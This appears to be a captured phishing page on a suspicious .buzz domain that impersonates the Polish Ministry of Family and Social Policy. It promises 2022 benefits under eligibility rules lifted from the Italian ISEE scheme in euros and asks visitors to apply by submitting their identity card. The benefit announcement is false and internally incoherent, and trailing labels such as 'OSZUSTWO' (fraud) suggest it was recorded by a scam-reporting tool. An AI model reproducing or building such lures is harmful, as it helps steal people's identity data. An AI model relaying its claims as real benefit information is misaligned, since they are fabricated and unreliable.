 hzwpvhqstutd.mensmem.buzz/index/index/home.html

bip PL

Ministerstwo Rodziny i Polityki Społecznej

Dotacje

Ogłoszenie

Ministerstwo Ubezpieczeń Społecznych wypłaca świadczenia za rok 2022, dlatego sprawdź wysokość swojego świadczenia.
Możesz go otrzymać, jeśli spełniasz następujące warunki
1: masz ISEE do 8 265 euro
2: lub masz rodzinę wielodzietną (więcej niż 3 dzieci) i ISEE do 20 000 euro
3: lub należysz do rodziny z dochodem obywatelskim (lub emeryturą obywatelską).

Odliczanie: 2023-5-22

Złóż wniosek o dofinansowanie

* Dowód osobisty

*****

Zgódź się na współpracę przy śledztwie!

Zapytanie

OSZUSTWO